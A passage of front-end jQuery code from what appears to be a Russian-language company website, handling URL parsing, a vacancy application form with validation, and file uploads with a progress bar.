		for (var i = 0; i < hashes.length; i++) {
			hash = hashes[i].split('=');
			if (hash[0].substr(-6, 6) == '%5B%5D') {
				var tt = hash[0].substr(0, hash[0].length - 6);
				if (!vars[tt]) {
					//vars.push(tt);
					vars[tt] = [];
				}
				vars[tt].push(hash[1]);
			}
			else {
				//vars.push(hash[0]);
				vars[hash[0]] = hash[1];
			}
		}
	}
	else {
		if (matches = url.match(/\/en\/(.*)/i)) {
			vars['lng'] = 'en';
			url = matches[1];
		}
		else if (matches = url.match(/\/(.*)/i)) {
			url = matches[1];
		}
		
		if (matches = url.match(/^gallery\/(.*)/i)) {
			vars['div'] = 'gallery';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^news\/(.*)/i)) {
			vars['div'] = 'news';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^programms\/(.*)/i)) {
			vars['div'] = 'programms';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['id'] = matches[1];
		}
		
		
	}
	
	return vars;
}

function href_add_filter(filter_url) {
	$.each($("[data-href-add-filter]"), function(i, item) {
		var url = $(item).data('hrefAddFilter');
		if (filter_url && url.includes('?')) filter_url = '&' + filter_url.substr(1);
		$(item).attr('href', url + filter_url);
	});
}


$(function() {
	$("[data-show-vacancy]").click(function() {
		var id = $(this).data('showVacancy');
		var content = $('[data-vacancy-modal="' + id + '"]').html();
		//alert(content);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: content,
			fitToView: false,
			padding: 0,
			margin: [70,10,50,10],
			helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			}
		});
		return false;
	});
	
	$("#form_vacancy").submit(function() {
		var err = 0;

		var $form = $(this);
		
		$form.find('.b-input').removeClass('_error');
		$form.find('.b-input__error, .error').html('');
		
		var $vacancy_id = $form.find("select[name=vacancy_id]");
		
		var $tel = $form.find("input[name=tel]");
		var $email = $form.find("input[name=email]");
		
		if ($vacancy_id.val() == 0) {
			$vacancy_id.parent().addClass('_error');
			$vacancy_id.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
	
		if (!$tel.val()) {
			$tel.parent().addClass('_error');
			$tel.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		if (!$email.val()) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Обязательно для заполнения');
			err = 1;
		}
		else if (!isValidEmail($email.val())) {
			$email.parent().addClass('_error');
			$email.parent().find('.b-input__error').html('Неверный e-mail');
			err = 1;
		}
		
		if (err) {
			$("#err").html('Форма заполнена неверно');
			return false;
		}
		else {
			$form.find(".waiting").removeClass('hide');
			$form.find(".buttons").addClass('hide');
			return true;
		}
	});
});



//Закачка файлов
$(function() {
	
	/*$('.block').on({
		mouseenter: function () {
			$(this).addClass('hey');
			allowScroll = false;
		},
		mouseleave: function () {
			$(this).removeClass('hey');
			allowScroll = true;
		}
	});*/
	$(document).on('keydown mousewheel DOMMouseScroll', function (e) {
		if ((e.keyCode === 40 || e.keyCode === 38 || e.type === 'DOMMouseScroll' || e.type === 'mousewheel') && !allowScroll) {
			return false;
		}
	});
	
	$('[data-file]').each(function() {
		var _$self = $(this);
		_$self.fileupload({
			dropZone: _$self,
			url: '/js/jquery/jQuery-File-Upload-9.8.0/server/php/',
			dataType: 'json',
			done: function (e, data) {
				//alertObj(data.result.files[0]);
				console.log(data);
				
				$.each(data.result.files, function (index, file) {
					if (file.error) _$self.find('[data-file-list]').append('<div class="file__list-item error"> Файл ' + file.name + ' не загружен (' + file.error + ') <a href="#" data-file-del data-not-ajax>Ок</a></div>');
					else _$self.find('[data-file-list]').append('<div class="file__list-item">' + file.name + '<a href="#" data-file-del data-not-ajax>Удалить</a><input type="hidden" name="tmp_files[]" value="' + file.name + '"></div>');
				});
				_$self.addClass('_filled').find('[data-file-progress]').removeClass('_active');
			},
			progressall: function (e, data) {
				var progress = parseInt(data.loaded / data.total * 100, 10);
				_$self.find('[data-file-progress]').addClass('_active').css(
					'width',
					progress + '%'
				);
			}
		}).prop('disabled', !$.support.fileInput)
			.parent().addClass($.support.fileInput ? undefined : 'disabled');
	});

	$('[data-file]').on('click', '[data-file-del]', function(e){
		e.preventDefault();
		$(this).closest('[data-file]').removeClass('_filled');
		$(this).closest('.file__list-item').remove();
		return false;
	});
});
